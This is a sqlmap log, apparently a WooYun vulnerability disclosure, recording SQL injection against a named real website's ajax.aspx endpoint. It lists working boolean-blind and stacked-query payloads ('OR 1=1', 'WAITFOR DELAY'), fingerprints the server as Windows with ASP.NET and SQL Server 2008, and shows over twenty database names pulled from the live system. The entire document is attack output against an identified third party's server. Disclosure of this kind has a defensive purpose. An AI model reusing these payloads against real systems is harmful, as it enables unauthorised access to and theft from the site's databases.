 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://mju.ss.cqvip.com:80/library/page/ajax.aspx?action=CheckUserE
xsit&flag=0&param=0.5561432782560587&values=-1' OR 1=1 AND 4107=4107 --
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: http://mju.ss.cqvip.com:80/library/page/ajax.aspx?action=CheckUserE
xsit&flag=0&param=0.5561432782560587&values=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- -
-
---
[14:04:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[14:04:16] [INFO] fetching database names
[14:04:16] [INFO] fetching number of databases
[14:04:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:04:16] [INFO] retrieved:
[14:04:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[14:04:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:04:22] [ERROR] unable to retrieve the number of databases
[14:04:22] [INFO] retrieved: SubService
[14:04:34] [INFO] retrieved: master
[14:04:43] [INFO] retrieved: tempdb
[14:04:54] [INFO] retrieved: model
[14:05:01] [INFO] retrieved: msdb
[14:05:06] [INFO] retrieved: AD
[14:05:10] [INFO] retrieved: CASSD
[14:05:17] [INFO] retrieved: clkxw
[14:05:24] [INFO] retrieved: CpaSystem
[14:05:35] [INFO] retrieved: Expo
[14:05:42] [INFO] retrieved: Jiance
[14:05:50] [INFO] retrieved: LogFile
[14:05:59] [INFO] retrieved: Oblog
[14:06:06] [INFO] retrieved: Archives_DATA
[14:06:22] [INFO] retrieved: SubService
[14:06:35] [INFO] retrieved: Archives_LogFile
[14:06:55] [INFO] retrieved: Archives_TianYunaData
[14:07:23] [INFO] retrieved: IR4CASS
[14:07:33] [INFO] retrieved: HS_KnowledgeDB
[14:07:50] [INFO] retrieved: Lunwen
[14:07:58] [INFO] retrieved: JS_KnowledgeDB
www.wooyun.org